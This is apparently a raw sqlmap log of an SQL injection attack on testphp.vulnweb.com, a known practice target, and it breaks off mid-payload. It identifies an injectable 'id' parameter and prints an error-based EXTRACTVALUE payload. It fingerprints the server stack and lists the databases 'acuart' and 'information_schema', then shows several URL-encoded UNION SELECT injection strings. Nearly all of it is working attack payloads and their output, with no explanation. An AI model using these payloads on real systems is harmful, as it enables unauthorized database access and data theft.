 [19:11:03] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[19:11:08] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[19:11:13] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 761 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)
    Payload: id=(EXTRACTVALUE(3969,CONCAT(0×5c,0×7178717071,(SELECT (ELT(3969=3969,1))),0×7176717a71)))
---
do you want to exploit this SQL injection? [Y/n] Y
[19:11:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.1
[19:11:20] [INFO] fetching database names
[19:11:20] [INFO] retrieved: 'information_schema'
[19:11:21] [INFO] retrieved: 'acuart'
available databases [2]:
[*] acuart
[*] information_schema
[19:11:21] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/infoartist.php?id=-1632%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280×7178706a71%2C%28CASE%20WHEN%20%28QUARTER
%28NULL%20XOR%20NULL%29%20IS%20NULL%29%20THEN%201%20ELSE%200%20END%29%2C0×71706b6a71%29%2CNULL--%20-'
[19:11:21] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/infoartist.php?id=-2230%20UNION%20ALL%20SELECT%20CONCAT%280×7178706a71%2C0×7473796449414b6c756166674d744b66
4e4951434f4a51674c554772615a635657536d584f796a59%2C0×71706b6a71%29%2C57--%20-'
[19:11:21] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/infoartist.php?id=-2332%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280×7178706a71%2CJSON_ARRAYAGG%28CONCAT_WS%2
80×6f78736b6273%2Cschema_name%29%29%2C0×71706b6a71%29%2CNULL%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20-'
[19:11:21] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/infoartist.php?id=-1484%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280×7178706a71%2C%28CASE%20WHEN%20%28AURORA_
VERSION%28%29%20LIKE%200×25%29%20THEN%201%20ELSE%200%20END%29%2C0×71706b6a71%29%2CNULL--%20-'
[19:11:21] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/infoartist.php?id=%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280×7176716271%2C%28S
ELECT%20%28ELT%287432%3D7432%2C1%29%29%29%2C0×716b786b71%2C0×78%29%29s%29%2C%208446744073709551610%2C%208446744073709551610%29%29%29'
[19:11:21] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/infoartist.php?id=-6195%20UNION%20ALL%20SELECT%20NULL%2C%27qxpjq%27%7C%7CIF%28CONCAT%28%27%27%2C%28IF%28DAT
EOB%28%29%3E%3DDATEOB%28NULL%29%2C1%2C0%29%29%29%20IS%20NULL%2C%27%20%27%2C%20CONCAT%28%27%27%2C%28IF%28DATEOB%28%29%3E%3DDATEOB%28NULL%29%2C1%2C0%29%29%29%29%7C%7C%27